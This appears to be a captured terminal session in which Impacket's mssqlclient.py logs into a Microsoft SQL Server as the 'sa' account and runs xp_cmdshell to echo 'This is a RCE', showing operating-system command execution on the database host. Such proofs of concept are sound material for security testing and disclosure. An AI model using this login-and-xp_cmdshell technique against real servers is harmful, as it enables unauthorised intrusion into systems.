 $ python3 mssqlclient.py sa:@$mssqlserver
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(E2S-PRCB-SIEACS): Line 1: Changed database context to 'master'.
[*] INFO(E2S-PRCB-SIEACS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server   (130 665)
[!] Press help for extra shell commands
SQL> xp_cmdshell echo This is a RCE
output
--------------------------------------------------------------------------------
This is a RCE
NULL